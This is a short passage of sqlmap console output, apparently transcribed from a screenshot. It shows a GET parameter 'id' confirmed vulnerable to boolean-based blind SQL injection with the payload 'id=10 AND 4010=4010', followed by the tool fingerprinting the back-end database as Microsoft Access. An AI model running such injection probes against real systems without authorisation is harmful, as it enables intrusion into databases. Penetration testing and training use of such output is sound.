 sqlmap
ing to retry the request
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 79 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=10 AND 4010=4010
---
[15:52:34] [INFO] testing MySQL
[15:52:35] [WARNING] the back-end DBMS is not MySQL
[15:52:35] [INFO] testing Oracle
[15:52:35] [WARNING] the back-end DBMS is not Oracle
[15:52:35] [INFO] testing PostgreSQL
[15:52:35] [WARNING] the back-end DBMS is not PostgreSQL
[15:52:35] [INFO] testing Microsoft SQL Server
[15:52:35] [WARNING] the back-end DBMS is not Microsoft SQL Server
[15:52:35] [INFO] testing SQLite
[15:52:36] [WARNING] the back-end DBMS is not SQLite
[15:52:36] [INFO] testing Microsoft Access
[15:52:36] [INFO] confirming Microsoft Access
[15:52:36] [INFO] the back-end DBMS is Microsoft Access